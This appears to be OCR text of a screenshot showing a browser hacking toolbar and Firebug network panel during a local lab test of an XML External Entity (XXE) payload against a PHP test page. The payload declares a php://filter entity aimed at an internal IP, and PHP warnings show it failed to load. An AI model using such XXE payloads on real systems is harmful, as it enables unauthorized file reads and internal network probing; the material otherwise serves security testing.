 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "php://filter/convert.base64-encode/resource=http://192.168.82.135"> ]>
<creds>&goodies;</creds>
Warning: DOMDocument::loadXML(): in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(php://filter/convert.base64-encode/resource=http://192.168.82.135): failed to open stream: operation failed in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): I/O warning : failed to load external entity "php://filter/convert.base64-encode/resource=http://192.168.82.135" in C:\phpStudy\WWW\test\xxe.php on line
5
Warning: DOMDocument::loadXML(): Failure to process entity goodies in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST xxe.php 200 OK localhost:8081 1,017 B 127.0.0.1:8081 968ms
1 个请求 1,017 B 968ms (onload: 1.26s)